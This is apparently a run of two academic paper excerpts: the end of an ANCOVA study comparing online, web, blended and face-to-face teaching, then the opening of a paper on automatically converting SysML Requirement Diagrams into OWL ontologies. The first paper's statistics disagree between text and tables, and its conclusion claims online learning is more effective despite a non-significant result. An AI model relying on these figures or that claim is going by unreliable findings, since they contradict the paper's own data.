Dependent variables—learning results—data are measured through the test of learning results conducted at the 8th meeting. The test results in the form of multiple choice tests with 25 questions, which are taken randomly from 40 questions in the bank of the questions with the correct answer every question changed position randomly. The test questions covers all the material that is learned, both from the online learning module as well as from multimedia learning books [10] which cover five topics, namely, Innovations in Learning to Multimedia Learning topics (Table II). The desired learning achievement of the test instrument is the ability for students to understand the principles of Multimedia Learning.

Covariate Variables—discrete mathematics value—as one of the prerequisites for the Multimedia Learning course of the previous semester, data are retrieved from the student's final value database of the placed courses.

E. Data Collection and Analysis Method

The average value of the student's ability to understand the principles of multimedia learning for all treatment classes and also the average value of the discrete mathematics course along with the standard deviation presented in Table III. Data on the results of measurement of two dependent variables and covariates; further are analysed using the statistical analysis ANCOVA (Analysis of covariance) one factor with the help of the SPSS statistical package. However, some important assumptions to match in the ANCOVA analysis, namely: the normality of learning results test data (dependent variables) for the 4th treatment, the variance homogeneity of the 4th treatment, the absence of the data test results of learning that outliers to the 4th treatment, and no interaction between dependent variables (learning result tests) with covariate variables (discrete mathematics value) [12],[13].

TABLE II. PROCEDURE OF TREATMENTS

Lecture	Class	Online Learning Mode	Treatments	
			Delivery Type	*Online Content Topic**
Week-1	A..D	All Modes	Explanation of experiment, learning strategy, exercises (quiz), and learning results test	
Week-2	A	Online	Online (off class)	Innovation of Learning
	B	Web	Online (off class)	
	C	Blended	*Offline (in class)*	
	D	Face to Face	*Offline (in class)*	
Week-3	A	Online	Online (off class)	Concepts, theories and learning
	B	Web	*Offline (in class)*	
	C	Blended	Online (off class)	
	D	Face to Face	*Offline (in class)*	
Week-4	A	Online	Online (off class)	Learning style, pattern, and evaluation
	B	Web	Online (off class)	
	C	Blended	*Offline (in class)*	
	D	Face to Face	*Offline (in class)*	
Week-5	A	Online	Online (off class)	E-Learning
	B	Web	Online (off class)	
	C	Blended	Online (off class)	
	D	Face to Face	*Offline (in class)*	
Week-6	A	Online	Online (off class)	Multimedia Learning
	B	Web	Online (off class)	
	C	Blended	Offline (in class)	
	D	Face to Face	*Offline (in class)*	
Week-7	A..D	All Modes	*Offline (in Class)*	Revision
Week-8	A..D	All Modes	Online (in Class)	Learning Result Test

*The content is adapted from the book of Multimedia Pembelajaran: Prinsip Dasar dan Model Pengembangan [10].

TABLE III. AVERAGE SCORE OF DEPENDENT VARIABLE (Y) AND COVARIATE VARIABLE (X)

Learning Modes or Treatments (Class Names)	n	Learning Results (Y)		Discrete Mathematics (X)	
		Average score	Standard deviation	Average score	Standard deviation
Online (A)	33	78.67	11.78	3.24	0.56
Web (B)	29	75.45	14.29	3.36	0.42
Blended (C)	26	78.00	12.86	3.14	0.46
Face to face (D)	20	83.20	13.65	3.42	0.47

Note: n = Number of students

Fig. 2. (a) Multimedia Computer based Learning Menu. (b) Content Description of the 2nd Sub-Menu. (c) Content Description of the 3rd Sub-Menu. (d) Content Description of the 5th Sub-Menu.



Fig. 3. Test Question of Logical and Critical thinking. (b) Test Questions of Multimedia Learning Benefits.

III. Findings

A. Testing Assumption in ANCOVA

The results of the tests on the assumption of normality to the data of learning results for the 4th treatment with the Shapiro-Wilks test, indicating that the assumption of normality has been fulfilled for each treatment with significance values (A = 0.186; B = 0.459; C = 0.091; D = 0.129) which is greater than α = 0.05 (Table IV). The result of Levene's tests for the homogeneity of variance over the data of learning results obtained a significance value of 0.282 greater than α = 0.05. Thus assuming the homogeneity of variance is fulfilled (Table V). Meanwhile, based on chart of Box Plot of learning result data, the 4th treatment shows no outliers (Fig. 4). Furthermore, the test results of the absence of interactions between dependent with covariate variables are shown through the results of covariance analysis on the interaction factor (TYPE * MATDIS) with a significance value of 0.382 greater than α = 0.05 (Table VI).

With the fulfilment of the test results about the 4th assumption, the covariance analysis can be continued to confirm the presence or absence of the effect of online learning modes factor for the 4th treatment on learning results by considering factor of discrete mathematics value of students in the previous semester. Analysis results are presented in Table VII.

TABLE IV. Normality Test of Dependent Variable (Y)

Type of Treatments	Shapiro-Wilk		
	Statistic	df	Sig.
A	0.955	33	0.186^{ns}
B	0.959	29	0.314^{ns}
C	0.933	26	0.091^{ns}
D	0.926	20	0.129^{ns}

Note: ns = Not Significant; α = 0.05

TABLE V. Levene's Test of Equality of Error Variances of Dependent Variable(Y)

F	df1	df2	Sig.
1.012	3	104	0.391^{ns}

Note: ns = Not Significant; α = 0.05



Fig. 4. Box Plot Diagram of Online Learning Mode (A, B, C, D).

TABLE VI. Analysis of Covariance of main Effects and Interaction

Source	Type III Sum of Squares	df	Mean Square	F	Sig.
Corrected Model	1857.017^{a}	7	265.288	1.589	0.147
Intercept	7603.657	1	7603.657	45.547	0.000
TYPE	422.639	3	140.880	0.844	0.473^{ns}
MATDIS (X)	553.188	1	553.188	3.314	0.072^{ns}
TYPE * MATDIS (X)	565.181	3	188.394	1.129	0.341^{ns}
Error	16693.946	100	166.939		
Total	683760.000	108			
Corrected Total	18550.963	107			

Dependent Variable: Test
R Squared = 0.100 (Adjusted R Squared = 0.037)
Notes: TYPE = The Type of Treatments (A, B, C, D)
MATDIS (X) = Discrete Mathematics as Covariate Variable
TYPE * MATDIS (X) = Interaction of Treatments Type and Discrete Mathematics
s = Significant; ns = Not Significant; α = 0.05.

TABLE VII. Analysis of Covariance of Main Effects

Source	Type III Sum of Squares	df	Mean Square	F	Sig.
Corrected Model	1291.836a	4	322.959	1.927	0.111
Intercept	8732.145	1	8732.145	52.112	0.000
TYPE	669.466	3	223.155	1.332	0.268ns
MATDIS	572.579	1	572.579	3.417	0.067ns
Error	17259.127	103	167.564		
Total	683760.000	108			
Corrected Total	18550.963	107			

R Squared = 0.070 (Adjusted R Squared = 0.034)
Notes: TYPE = The Type of Treatments (A, B, C, D)
MATDIS (X) = Discrete Mathematics as Covariate Variable
s = Significant; ns = Not Significant; α = 0.05.

B. Analysis of the Results

Based on the results of the analysis of covariance in Table VI, it can be concluded that there is no real influence of interaction between dependent variables (student learning results) and Covariate variables (the value of discrete mathematics courses). Therefore, the covariance analysis can be resumed without including the interaction variables between the dependent variable and the covariate variable (Table VII).

Based on the results of analysis of covariance in Table VII, it can be concluded that there is no real influence different treatment from the 4 modes of online learning (online, web, blended, and face to face) by considering the value of discrete mathematics towards student learning results.

C. Discussion

Having observed the results of covariance analysis in Table VII, it is concluded that there is no real influence of the treatment of the 4 modes of online learning (online, web, blended, and face to face) of student learning results. Thus it can be said that online learning for 4 kinds of treatments or modes of online learning (face to face, blended, web, online) gives the student learning results equality to the student's ability to understand the principles of multimedia learning, by considering the value of discrete mathematics in the previous semester. It is in line with the research results of [5],[6],[8]. These conditions can occur due to some of the following:

a) The student-participants of this course include senior students (already in the 5th or 7th semester). Each student is able to study independently. All students can learn by using a computer or a mobile phone, and also learn deeply through the content, study by reading books, and they have ability in time management as well.

b) The content of the learning is interactive multimedia and is available online (internet) via Moodle (as Learning Management Systems/LMS) for four kinds of treatments, so there are equal opportunities for the four student groups to be able to access to the learning materials repeatedly and deeply in the process of learning anytime and anywhere along the schedule that has been set.

IV. Conclusion and Suggestion

A. Conclusion

Online learning is the more effective and suitable method that can encourage students to conduct their learning process individually or collectively by using the provided interactive-multimedia teaching materials. The prove of the concluding statement is on which the result of the experimental-classes showing the significant value; there is equal ability to understand the principles of multimedia learning by considering the value of discrete mathematics i.e. online mode (83% online, and 17% face-to-face), web mode (67% online, and 33% face-to-face), blended mode (33% online, and 67% face-to-face), and face to face mode (0% online).

B. Suggestion

It is recommended to the development of online learning for conceptual type teaching materials or student learning outcomes at the level of understanding. Futher research is necessary to obtain more details about the higher learning content type or higher level of learning achievement.

Acknowledgment

Author would like to gratitude the management of the Institut Teknologi dan Bisnis STIKOM BALI for the supports and funds provided for the 2019 Internal Research.

References

[1] FAO, "E-learning Methodologies: A guide for designing and developing e-learning courses", Rome: Food and Agriculture Organization off the United Nations, 2011.

[2] I.E. Allen and J. Seaman, "Changing course: Ten years of online education in the United States", Babson Park MA: Babson Survey Research Group and Quahog Research Group, LLC, 2013.

[3] C.B. Aslanian and D.L. Clinefelter, "Online college students 2013: Comprehensive data on demands and preferences", Louisville, KY: The Learning House, Inc., 2013.

[4] L. MacKenzie and K. Ballard, "Can Using Individual Online Interactive Activities Enhance Exam Results?", MERLOT Journal of Online Learning and Teaching. 11(2), 2015, 262-266.

[5] A.L. Porter, M.E. Pitterle, and M.S. Hayney, "Comparison of Online Versus Classroom Delivery of an Immunization Elective Course", American Journal of Pharmaceutical Education, 78(5), 2014, 96.

[6] T. Nguyen, "The Effectiveness of Online Learning: Beyond No Significant Difference and Future Horizons", MERLOT Journal of Online Learning and Teaching, 11(2), 2015.

[7] F. Harahap, N.E.A Nasution, and B. Manurung, "The Effect of Blended Learning on Student's Learning Achievement and Science Process Skills in Plant Tissue Culture Course", International Journal of Instruction, 12(1), 2019.

[8] I.Y. Kazu and M. Demirkol, "Effect Of Blended Learning Environment Model On High School Students' Academic Achievement",The Turkish Online Journal of Educational Technology, 13(1), 2014.

[9] R.C. Clark and R.E. Mayer, "eLearning and the Science of Instruction: Proven Guidelines for Consumers and Designers of Multimedia Learning", Fourth Edition. San Francisco: In Print of Wiley, 2016.

[10] M. Rusli, D. Hermawan, and N.N. Supuwiningsih, "Multimedia Pembelajaran yang Inovatif: Prinsip Dasar dan Model Pengembangan", Yogyakarta: Andi, 2017.

[11] M. Rusli, "The Framework of Development Online Learning based on Interactive Multimedia Learning in STIKOM Bali", International Journal of Computer Applications. 181(27), 2018, 37-42.

[12] J.F. Hair, W.C. Black, B.J. Babin, and R.E. Anderson, "Multivariate Data Analysis", Seventh Edition. Upper Saddle River, New Jersey: Pearson Education, Inc., 2014.

[13] H.J. Seltman, "Experimental Design and Analysis", 2018. Retrieved January 12, 2020 from http://www.stat.cmu.edu/_hseltman/309/Book/Book.pdf.

Transformation of SysML Requirement Diagram into OWL Ontologies

Helna Wardhana[1], Ahmad Ashari*[2], Anny Kartika Sari[3]
Department of Informatics, Universitas Bumigora, Lombok, Indonesia[1]
Department of Computer Science and Electronics, Universitas Gadjah Mada, Yogyakarta, Indonesia[1, 2, 3]

***Abstract*—The Requirement Diagrams are used by the System Modeling Language (SysML) to depict and model non-functional requirements, such as response time, size, or system functionality, which cannot be accommodated in the Unified Modeling Language (UML). Nevertheless, SysML still lacks the capability to represent the semantic contexts within the design. Web Ontology Language (OWL) can be used to capture the semantic context of system design; hence, the transformation of SysML diagrams into OWL is needed. The current method of SysML Diagrams transformation into OWL is still done manually so that it is very vulnerable to errors, and the translation process requires more time and effort for system engineers. This research proposes a model that can automatically transform a SysML Requirement Diagram into an OWL file so that system designs can be easily understood by both humans and machines. It also allows users to extract knowledge contained in the previous diagrams. The transformation process makes use of a transformation rule and an algorithm that can be used to change a SysML Requirement Diagram into an OWL ontology file. XML Metadata Interchange (XMI) serialization is used as the bridge to perform the transformation. The produced ontology can be viewed in Protégé. The class and subclass hierarchy, as well as the object properties and data properties, are clearly shown. In the experiment, it is also shown that the model can conduct the transformation correctly.**

Keywords—SysML Diagram; Requirement Diagram; ontology; OWL; transformation

I. Introduction

The current system engineering process still tends to be centered on documents and uses various engineering diagrams that are sometimes inconsistent. Therefore the use of modeling languages is needed to determine the complexity of a system, including the non-software components. The need for this modeling language cannot be fulfilled by the Unified Modeling Language (UML). Therefore a System Modeling Language (SysML) profile was developed from UML. SysML is an extension of UML created by the Object Management Group (OMG) to support the modeling of a complex system involving humans and components of hardware and software.

SysML itself is becoming one of the most popular modeling languages. It is a widely accepted, object-oriented graphic software modeling language [1]. SysML reuses some diagrams in UML. SysML also provides other modeling capabilities, namely the requirements and the relationships of parametric, adding activities of UML, internal block diagram, and block definition diagram. According to the Meta-Object Facility (MOF), although SysML is a formal language, most types of diagrams in SysML are relatively easy to understand because of the graphical user interface.

The requirements and parametric constraints are modeled by SysML by expanding its semantics to support performance analysis and requirements engineering [2]. Use Case Diagram in UML can be used to model system functional requirements, but UML does not have elements that can describe non-functional requirements explicitly [3]. SysML can accommodate the deficiencies contained in UML because SysML using Requirement Diagram to depict and model non-functional requirements, such as response time, size, or system functionality in defining several elements. Nevertheless, SysML still lacks the capability to represent the semantic contexts within the design.

The development of integrated models in information modeling, where the model elements in one diagram can be related to the model elements in other diagrams, is one of the benefits of SysML [4]. SysML Diagrams also enable modeling systems that can be used at an early design stage that supports specifications as well as during design updates [5]. The semantic gap between heterogeneous systems and various disciplines can be bridged by the SysML-based system model because of the interoperability nature of SysML through the use of the XML Metadata Interchange (XMI) format. Tracking any changes in artifacts between requirements and specifications can also be done by the SysML-based information model. Interoperability among various tools for analyzing needs, structural, behavior, and system constraints can also be enhanced by this model. Thus, the SysML Requirement Diagram can capture the requirements as well as the functional, design, and process relationships between those requirements. This is achieved through the types of dependency relationships that exist in SysML, namely, `satisfy`, `verify`, `refine`, `derive`, `trace`, and `copy`. SysML Requirement Diagrams, as one of the kinds of the new diagram in SysML, enables the depiction of system requirements to be of high quality because it makes the description of requirements more easily to be understood and ensure traceability of system development.

The availability of a well-defined system model for carrying out all design tasks, including adjustments and evaluation of the system, is crucial for the system engineers and stakeholders in the acquisition of the system. The use of ontology enables system engineers to not only model metadata concepts but also semantic contexts that can be used in model inference and transformation rulemaking [6]–[8]. Ontology facilitates the process of managing the data obtained because

*Corresponding Author

ontology allows the proper arrangement of the entire system [9]. Ontology is also able to infer generalization and specialization between classes based on constraints imposed on the property of the class definition [10]. Furthermore, the appropriate concepts of a domain are reflected by the ontology [11]. Therefore, the transformation of the SysML Requirement Diagram into an ontology is needed. The purpose of each dependency relationship contained in the SysML Requirement Diagram can be shown in the form of object property in the ontology.

The aim of developing the ontology is to share a general understanding of the structure of information [12] and to have a common controlled vocabulary for various statements about the complexity of systems. The benefits from the development of ontology are the use of controlled vocabulary, durable information storage, information exchange without loss, integration of interdisciplinary information, analysis of automation, and manufacturing of the product.

SysML provides graphical syntax that is very useful for human understanding, but SysML does not have formal semantics. Web Ontology Language (OWL) and SysML are different languages, but both have terminology for instances, classes, and properties. OWL has construction terms for classes that are not owned by SysML, and SysML has terminology for operations that are not owned by OWL [7].

The development of manual ontologies using the OWL ontology editor at this time, such as Protégé, is still a fairly complex work, requires more understanding of the language of ontology, and is at risk of experiencing problems in the acquisition of knowledge [6]. Therefore, approaches and tools are needed that enable reducing efforts and adapting ontologies automatically or semi-automatically using existing sources of knowledge.

Existing researches on modeling language are more focusing UML to OWL transformation, both manually and automatically. Some researchers who have proposed the transformation model of UML into OWL automatically use the same type of diagram, namely the class diagrams [6], [10], [13]–[17]. Research about the transformation of SysML Diagrams into OWL has been performed by [18] and [7]. However, the transformation process is still done manually, so it is very susceptible to errors and requires more time and effort for system engineers because they have to repeat the same work as in the system development. Manual translation also results in the system engineers or other users not being able to extract the knowledge contained in the previous diagram [6].

This research proposes a model that is able to transform a SysML Requirement Diagram into an OWL ontology file automatically. The main contribution of this paper is the transformation rule and the algorithm that is used to change a SysML Requirement Diagram into an OWL ontology file. The resulting OWL file can be displayed through Protégé, which can clearly show the hierarchy of classes and subclasses, object properties, data properties, including their ontograf, to show the dependencies used in the SysML Requirement Diagram.

The rest of the paper is organized as follows. Related work is described in Section 2, while Section 3 explains the proposed model to transform a SysML Requirement Diagram into an OWL file. The transformation rule and the algorithm are described in Section 4, while Section 5 presents evaluation and discussion. The paper is concluded in Section 6.

II. Related Work

Research on the transformation of SysML Diagrams into OWL files is carried out by [18] and [7]. However, the transformation process in the research is still done manually. Research conducted by [18] uses several SysML diagrams, namely, requirements diagrams, activity diagrams, block definition diagrams, and internal block diagrams. It is to analyze and present scenarios about system model change from a formal perspective. Changes to the intended system model, for example, how to add, delete, and modify the model elements in response to changes in the design of a system. Ontology is applied to formalize transformation in the influence of the relationship between requirements, behavior, and structure of the system model so that its semantics can be understood by humans and can be read by machines. From the experiments using case studies of water distillation systems, [18] it is proven that identification of information on the impact of changes can help system designers to complete modifications in a short time and with higher quality.

Another research that transforms SysML into OWL is performed by [7]. The translation of block diagrams into OWL by [7] produces a method for creating an OWL knowledge base that can represent structural design information such as the decomposition of parts and connectivity structures of a system.

Several other researchers [6], [10], [13]–[17] have proposed translation models of UML into OWL automatically using the same type of diagram, which is the class diagram. The goal of [6] is the establishment of an appropriate conceptual correspondence between UML and OWL through the semantic-preserving scheme translation algorithm. The algorithm proposes an approach that automatically extracts OWL ontology from UML class diagrams and as formal evidence for semantic preservation that can also use to analyze the time complexity of the algorithm.

Research conducted in [10] uses eXtensible Stylesheet Language (XSL) style sheets to transform UML models, producing applications that automatically transform class diagrams into OWL ontologies based on the proposed transformation rules. An eXtensible Stylesheet Language Transformations (XSLT)-based architecture for automated OWL development consisting of Metamodel Definition of Ontology that is defined using the Meta-Object Facility (MOF) has been proposed by [13]. Other research on the automatic translation of UML into OWL is carried out in [14], [15] which has revised the transformation rules identified in the literature review and proposed the verification rules to check the suitability of the UML class diagram with the ontological domain in OWL through an algorithmic method.

An automatic translation of UML class diagrams and statechart diagrams into OWL is proposed in [16] through an approach that analyzes the consistency and satisfaction of UML models using logical reasoning for OWL. The design and software development that uses a model-based approach to produce OWL-based Web Service ontologies (OWL-S) from the UML model is proposed in [17]. The proposed method is based on the UML profile, which represents the characteristics of OWL-S.

Research related to translating UML into OWL files manually was carried out in [19]–[22]. The importance of the role of ontology in developing e-learning platforms is increasingly becoming a reason of [19] to build OWL Moodle that can make the data exchanged therein can be processed by machines. Other research conducted by [20] proposes ontology development methodologies to facilitate the decision making process about water management systems used in a web-based Decision Support Systems. Manually changing data and information on repository publications are addressed in [21], [22] through the use of structured knowledge that is based on ontology design with dynamic domains.

TABLE I. RESEARCH RELATED TO MODELING LANGUAGE INTO OWL TRANSFORMATION

Research	**SysML to OWL Manual**	**UML to OWL**		**Diagram Type**	**Case Studies**
		Automatic	***Manual***		
[18]	√			Requirement Diagram, Activity Diagram, Block Definition Diagram, and Internal Block Diagram	Water distillation system
[7]	√			Block Diagram	Vehicle
[15]		√		Class Diagram	
[14]		√		Class Diagram	
[16]		√		Class Diagram and State Chart Diagram	Content Management System
[6]		√		Class Diagram	University
[10]		√		Class Diagram	
[17]		√		Class Diagram, Sequence Diagram, and Activity Diagram	Publication
[13]		√		Class Diagram	Wine ontology
[19]			√	Class Diagram	Social Learning Net. Analysis
[20]			√	Class Diagram	Water management system
[21]			√	Activity Diagram	Repository of university publications
[22]			√	Use Case Diagram and BPMN Diagram	Repository of university publications

Table I summarizes related work and classifies the existing work based on the type of modeling language, the diagram types within each modeling language, and the case studies to be used in the experiment. The main difference between the existing researches with the proposed model is that the model suggests an automatic transformation from SysML into OWL. Although the transformation from SysML into OWL has been introduced in [18] and [7], the transformation is still done manually. With automatic transformation, this research supports the opportunity to increase the use of requirements diagrams to support object-oriented system modeling that incorporates not only software, but also people, materials, and other physical resources and can express the structure and behavior of a system.

III. PROPOSED WORK

This research proposes a transformation model from SysML Requirement Diagram into OWL ontologies automatically. The proposed model takes the XMI serialization of the SysML Requirement Diagram, as the input and then produces the appropriate OWL ontology in the RDF/XML syntax as the output. In general, there are four main processes in the proposed model, as shown in Fig. 1.



Fig. 1. The Architecture of the Proposed Model.

The first process is the modeling of the SysML Requirement Diagram using Visual Paradigm tool. Visual Paradigm Modeler is one of the modeling tools that can be used to create a SysML Requirement Diagram. The case examples used in this research are the ones that are presented in several references, including in the SysML International Standards document published by OMG. The second process is to export the SysML Requirement Diagram file to obtain the XMI serialization file. The XMI serialization extracted from SysML Requirement Diagrams is then transformed into an OWL ontology representation. The third process is the parsing and extraction XMI file from SysML Requirement Diagram by

Document Object Model (DOM) Parser Application Program Interface (API) for Java. The last process is the transformation of the SysML Requirement Diagram into an OWL document represented in Resource Description Framework/Extensible Markup Language (RDF/XML) syntax according to predefined transformation rule. The transformation rules will change the elements in the SysML Requirement Diagram into ontology components. A package is transformed into an ontology, a requirement is transformed into a class, a containment is transformed into a subclass, a dependency is transformed into a relationship (object property), an item is transformed into an attribute (data property). The complete explanation about the transformation rules is presented in Section IV. This transformation process generates OWL files that can be visualized through Protégé.

IV. Transformation Rules and Algorithm

This section presents the transformation rules and algorithms that are used to change the SysML Requirement Diagram in graphical symbols into OWL in RDF/XML syntax that can be displayed through Protégé.

A. SysML-to-OWL Transformation Rule

The proposed model is realized according to several transformation rules, as shown in Table II. This research proposes a set of rules for transformation of class, subclasses, associations, and almost all elements of the SysML Requirement Diagram. The rules are designed based on previous studies related to UML to OWL transformation, as proposed in [6], [10], [15]. SysML is an extension of UML so that SysML Requirements extends UML classes and dependencies [2], therefore, some elements in SysML Requirement Diagrams have common semantic correspondence with UML diagrams.

B. Transformation Algorithm

The proposed model for extracting the OWL ontology from a SysML Requirement Diagram can be implemented using the transformation algorithm `S2OTransformation` based on the transformation rules. The algorithm performs transformation for each element of the SysML Requirement Diagram into OWL in RDF/XML syntax automatically. The algorithm below can be applied to produce OWL in RDF/XML syntax so that ontologies can be directly displayed through Protégé.

The algorithm has been implemented in Java programming language based on J2SE 1.8.0 platform. As can be read from the algorithm, the input is the XMI file produced from the serialization of the Requirement Diagram, while the output is the OWL file as the result of the transformation process.

Algorithm S2OTransformation

Input: XMI file from SysML Requirement Diagram
Output: OWL file displayed through Protégé
Begin

1. read XMI file exported from SysML Requirement Diagram file
2. find a node of the diagram based on diagram names
3. look for the list element diagram from the diagram
4. find a list of SysML model IDs based on subject values in all element diagrams
5. search for model nodes based on a tag name
6. look for the SysML model list based on the SysML ID list and the model
7. search for package nodes from the list element diagram
8. if the package found, then save as package value
9. if the package not found, then return null.
10. if the package node is not the same as null, proceed by searching the list SysL model node from the package
11. adding the SysML model node to the SysML model list
12. prepare data to generate OWL file
13. do iterate for each element diagram in the element diagram list
14. search data for OWL Class in diagram element
15. if the value of preferred shape = "Requirement",
16. look for the value of the SysML model with the subject value of the element diagram as ID SysML model
17. set attribute of OWL Class with the name of value SysML model
18. check subclass of diagram element
19. if the preferred shape = "Containment",
20. set the subclassOf attribute with the name of SysML model which is taken from the SysMLModelContainmentFrom diagram element value
21. if the userID and documentation property values in SysML model are not equal to null,
22. add the userID and documentation property values as OWL Datatype to the OWL Datatype list
23. search data for OWL Object Property from the diagram element
24. if the values of `from`, `to` and `preferred shape` are not equal to null
25. then set the OWL Object Property to the value of the name SysML model obtained `from`, `to` and `preferred shape`
26. generate OWL file
27. set initial data for OWL file by creating a document
28. set attribute
29. if the package is not the same as null,
30. add the package element
31. do iterate for each data of OWL Class
32. add the attribute value about OWL class
33. if the OWL class has subclasses, add subclass values
34. if the OWL class has a comment, add the comment value
35. do iterate for each data of OWL Object Property
36. add domain and range attribute values according to OWL Object Property data
37. if the OWL Object Property has a comment, add the comment value
38. do iterate for each data of OWL Datatype
39. add values about domain and range
40. save OWL file
41. display OWL file through Protégé

End

TABLE II. TRANSFORMATION RULE OF SYSML REQUIREMENT DIAGRAM INTO OWL ONTOLOGIES

SysML Requirement Diagram Element	SysML Requirement Diagram graphical symbol	Corresponding OWL Ontology element	OWL representation
a SysML package		an OWL ontology	<owl:Ontology rdf:about="**Package1**">
a SysML requirement an item in a requirement (id, text)		an OWL class (an entity class) an attribute (data property)	<owl:Class rdf:ID="**Requirement 1**"/> </owl:Class> <owl:DatatypeProperty rdf:ID="id"> <rdfs:domain rdf:resource="#**Requirement 1**"/> <rdfs:range rdf:resource="&xsd;string"/> </owl:DatatypeProperty> <owl:DatatypeProperty rdf:ID="text"> <rdfs:domain rdf:resource="#**Requirement 1**"/> <rdfs:range rdf:resource="&xsd;string"/> </owl:DatatypeProperty>
a requirement containment		a subclass	<owl:Class rdf:ID="**Requirement _B**> <rdfs:subClassOf rdf:resource="**Requirement_A**"/> </owl:Class>
a dependency notation		a relationship class (object property)	<owl:ObjectProperty rdf:ID="**derive**"> <rdfs:domain rdf:resource="#**Requirement_A**"/> <rdfs:range rdf:resource="#**Requirement_B**"/> </owl:ObjectProperty>

V. Experimental Results

This research used `HSUVSpecification` model [2] of the SysML Requirement Diagram to do an experiment to evaluate the performance of the proposed model.

A. Example of SysML Requirement Diagram

Fig. 2 shows the `HSUVSpecification` Requirement Diagram, created with Visual Paradigm Modeler v16.1. This case example illustrates the use of SysML Requirement Diagrams for the development of car manufacturing, particularly specification of a Hybrid Sport Utility Vehicle (HSUV), which contains the following elements:

- A package, namely, HSUVSpecification package.
- Requirements such as Eco-Friendliness, Performance, Ergonomic, Qualification, Capacity, Zero-emissions, MaxAcceleration, Range and SizeSeatBelt.
- Requirement containments such as Emissions, Braking, FuelEconomy, OffRoadCapability, Acceleration, SafetyTest, CargoCapacity, FuelCapacity and PassengerCapacity.
- Dependencies between requirements such as copy, derive, trace and refine.
- Item id and text in Emissions, Zero-emissions, and SizeSealtBelt requirements.

B. The Produced Ontology

To the HSUVSpesification Requirement Diagram shown in Fig. 2, the S2OTransformation algorithm is applied. The produced ontology is shown in Fig. 3, 4, 5, and 6.

Fig. 3 shows the class and sub-class hierarchy, which is the result of the transformation of packages and requirements, shown in Fig. 2. The name of the package, i.e., HSUVSpecification, becomes the name of the ontology in Fig. 3.

Nine requirements become nine classes in ontology, i.e., Eco-Friendliness, Performance, Zero-emissions, MaxAcceleration, Range, Ergonomics, SizeSealtBelt, Qualification, and Capacity. Nine requirement containments become the nine subclasses, i.e., Emissions, Braking, FuelEconomy, Acceleration, SafetyTest, CargoCapacity, OffRoadCapability, Fuel Capacity, and PassengerCapacity subclasses.

The class and subclass hierarchy in the produced ontology is in accordance with the hierarchy of requirements and containments shown in Fig. 2.

Fig. 4 shows object properties as the results of the transformation process of the <<derive>>, <<trace>>, <<copy>>, and <<verify>> dependencies. Fig. 4 also shows the source (domain) and destination (range) of each dependency. For example, the domain (derive from) of the derive object property is class Range, while the range (towards) is class FuelCapacity and class FuelEconomy.

